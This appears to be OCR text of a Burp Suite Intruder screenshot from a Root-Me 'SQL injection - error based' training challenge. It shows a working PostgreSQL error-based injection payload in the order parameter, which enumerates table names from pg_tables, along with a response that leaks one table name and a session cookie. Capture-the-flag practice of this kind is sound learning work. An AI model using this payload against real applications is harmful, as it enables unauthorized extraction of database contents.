 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
1 × 2 × ...
Target Positions Payloads Options
Payload Sets
You can define one or more
Payload set: 1
Payload type: Simple list
attack
Payload Options [Simple
This payload type lets you
Paste
Load ...
Remove
Clear
Add
54
55
56
57
58
59
Enter a new item
Add from list ...
Payload Processing
You can define rules to perform
Add
Edit
Remove
Up
Down
Enabled Rule
Payload Encoding
This setting can be used to
URL-encode these characters:
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
1 0 200 760
2 1 200 755
3 2 200 760
4 3 200 756
5 4 200 757
6 5 200 760
7 6 200 755
8 7 200 756
9 8 200 763
10 9 200 761
11 10 200 759
12 11 200 756
Request Response
Raw Params Headers Hex
GET
http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=,(CAST(CHR(62)||(SELECT%20tablename%20
from%20pg_tables%20LIMIT%201%20OFFSET%202)%20AS%20NUMERIC)) HTTP/1.1
Host: challenge01.root-me.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.109 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=serhphl1t8lh1o64iekurmn3v5; uid=wKgbZFyJAOy9u36ABBY3Ag==
Connection: close
? < + > Type a search term 0 matches
Finished
Result 3 | Intruder attack 1
Payload: 2
Status: 200
Length: 760
Timer: 752
Previous
Next
Action
Request Response
Raw Headers Hex HTML Render
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 476
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr /><h3>Contents
List</h3>ERROR:  invalid input syntax for type numeric:
">m3mbr35t4bl3"</body></html>
? < + > Type a search term 0 matches